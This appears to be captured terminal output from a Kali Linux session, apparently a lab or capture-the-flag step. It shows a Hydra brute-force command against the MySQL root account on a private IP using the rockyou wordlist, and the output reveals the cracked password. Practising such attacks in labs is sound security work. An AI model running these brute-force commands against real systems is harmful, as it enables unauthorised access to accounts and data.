 ┌──(kali㉿ kali)-[~]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt mysql://192.168.104.88
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding,
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-03 06:22:59
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:14344398), ~3586100 tries per task
[DATA] attacking mysql://192.168.104.88:3306/
[3306][mysql] host: 192.168.104.88   login: root   password: robert
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-03 06:23:21